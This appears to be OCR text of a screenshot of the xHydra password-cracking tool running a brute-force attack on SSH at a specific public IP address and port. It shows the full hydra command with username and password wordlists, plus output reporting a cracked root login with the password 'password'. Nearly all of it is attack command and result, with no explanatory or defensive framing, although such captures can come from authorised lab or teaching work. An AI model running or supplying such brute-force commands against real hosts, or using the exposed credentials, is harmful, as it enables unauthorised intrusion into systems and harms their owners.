 xHydra
Keluar
Target Passwords Tuning Specific Start
Output
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for ille
Hydra (http://www.thc.org/thc-hydra) starting at 2020-03-14 05:20:06
[DATA] max 16 tasks per 1 server, overall 16 tasks, 30 login tries (l:6/p:5), ~2 tries per task
[DATA] attacking ssh://103.126.226.176:8022/
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks:
[8022][ssh] host: 103.126.226.176 login: root password: password
[8022][ssh] host: 103.126.226.176 password: password
<finished>
Start Stop Save Output Clear Output
hydra -s 8022 -L /root/Desktop/username.txt -P /root/Desktop/password.txt -t 16 103.126.226.176 ssh